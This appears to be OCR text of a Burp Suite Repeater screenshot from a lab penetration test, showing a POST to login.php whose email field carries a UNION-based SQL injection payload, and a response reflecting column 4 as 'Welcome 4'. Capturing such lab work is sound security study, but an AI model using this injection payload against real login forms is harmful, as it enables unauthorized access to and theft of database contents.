 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://10.10.10.100 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Cookie: PHPSESSID=j56u1451849gctj2r268oqc7j0
Connection: close
Upgrade-Insecure-Requests: 1
email='union select 1,2,3,4,5,6,7,8 #&pass=test&submit=Login&submitted=TRUE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 16:37:41 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 508
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome 4</h1><br/>Logging in...<br/>
? < + > Type a search term 0 matches
Done 855 bytes | 1 millis